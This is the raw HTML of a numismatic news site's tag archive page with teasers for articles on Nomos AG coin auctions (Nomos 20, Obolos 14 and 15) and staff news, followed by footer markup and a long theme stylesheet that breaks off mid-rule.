                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/nomos-20-a-truly-excellent-sale-with-great-prices-and-a-fine-atmosphere/" rel="bookmark" title="Nomos AG, CH-Zurich">Nomos AG, CH-Zurich</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T14:00:14+00:00" >23. July 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos 20 with its 476 lots was a big success for the Nomos AG, with a total hammer price of CHF 1,952,397. Alan Walker presents some of the notable results in his usual sweeping manner.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/nomos-20-a-truly-excellent-sale-with-great-prices-and-a-fine-atmosphere/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/alan-walker-presents-highlights-from-nomos-20/" rel="bookmark" class="td-image-wrap" title="Nomos AG, CH-Zurich"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG, CH-Zurich" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/06/02-16-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/alan-walker-presents-highlights-from-nomos-20/" rel="bookmark" title="Nomos AG, CH-Zurich">Nomos AG, CH-Zurich</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/closed-auctions/" class="td-post-category">Closed auctions</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T14:00:31+00:00" >25. June 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Alan Walker gives a stimulating overview on Nomos 20 featuring ancient, medieval and early German coins including a surprisingly pretty group of mostly gold pieces from Renaissance and early Germany.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/alan-walker-presents-highlights-from-nomos-20/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/the-new-team-members-of-nomos-ag/" rel="bookmark" class="td-image-wrap" title="The New Team Members of Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="The New Team Members of Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/06/00-5-324x235.png"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/the-new-team-members-of-nomos-ag/" rel="bookmark" title="The New Team Members of Nomos AG">The New Team Members of Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T13:48:14+00:00" >25. June 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos AG announced the appointments of three new team members: John Lavender, Jared Clark and Dr. John Voukelatos. Here you can find a brief introduction into their areas of interest and future fields of work.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/the-new-team-members-of-nomos-ag/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/obolos-15-now-online/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/05/05-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/obolos-15-now-online/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/closed-auctions/" class="td-post-category">Closed auctions</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T14:00:59+00:00" >7. May 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    After some waiting time, Nomos now present their e-sale Obolos 15, with all sorts of ancient coins to enjoy. The sale features 1,154 lots. In this report, Alan Walker presents some pieces that have caught his eye...                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/obolos-15-now-online/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/obolos-14-successfully-closed-with-93-sold/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/01/04_image00438-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/obolos-14-successfully-closed-with-93-sold/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T14:00:13+00:00" >9. January 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Zurich Nomos AG had a successful Obolos 14 sale closing with 93 % of the lots sold and a final hammer price doubling the estimate.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/obolos-14-successfully-closed-with-93-sold/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://coinsweekly.com/tag/nomos-ag/" ><i class="td-icon-menu-left"></i></a><a href="https://coinsweekly.com/tag/nomos-ag/" class="page" title="1">1</a><span class="current">2</span><a href="https://coinsweekly.com/tag/nomos-ag/page/3/" class="page" title="3">3</a><a href="https://coinsweekly.com/tag/nomos-ag/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696f46b5bc815_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696f46b5bc815_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696f46b5bc815_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f46b5d69a8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
